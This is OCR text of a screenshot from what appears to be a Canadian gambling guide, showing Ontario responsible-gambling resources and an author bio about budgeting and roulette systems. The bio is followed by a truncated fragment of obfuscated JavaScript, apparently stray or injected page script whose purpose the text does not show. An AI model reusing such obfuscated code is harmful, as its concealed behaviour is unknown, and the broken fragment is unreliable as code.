
OLG PlaySmart — responsible gambling tools and limits
(playsmart.ca)
ConnexOntario — support line 1-866-531-2600
About the Author
I’m a Canadian-based gaming analyst who’s played both the
lowly penny slots outside town and the C$25k tables in larger
venues; this guide mixes practical budgeting, regulator-aware
advice for Canadian players (especially Ontarians), and
battlefield-tested notes on roulette systems — just my two
cents and learned the hard way — and I hope it saves you time
and C$ in your next trip.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)